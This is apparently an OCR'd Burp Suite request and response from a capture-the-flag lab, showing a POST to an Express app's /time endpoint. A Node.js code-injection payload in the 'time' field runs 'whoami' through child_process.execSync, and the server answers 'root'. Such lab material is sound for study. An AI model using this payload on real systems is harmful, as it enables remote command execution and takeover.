 Request
Pretty Raw Hex \n
1 POST /time HTTP/1.1
2 Host: umbrella.thm:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://umbrella.thm:8080/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 66
10 Origin: http://umbrella.thm:8080
11 DNT: 1
12 Connection: close
13 Cookie: connect.sid=
s%3AX82K-AHrDhoBXKX18b6Mj0w2xx1RTSb7.IAPGBmER39EMjTLFvUHza0tZE8%2BvEXq9GfvJe%2Faj
iCw
14 Upgrade-Insecure-Requests: 1
15
16 time=arguments[1].end(require('child_process').execSync('whoami'))
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Sun, 21 Jan 2024 14:58:05 GMT
4 Connection: close
5 Content-Length: 5
6
7 root
8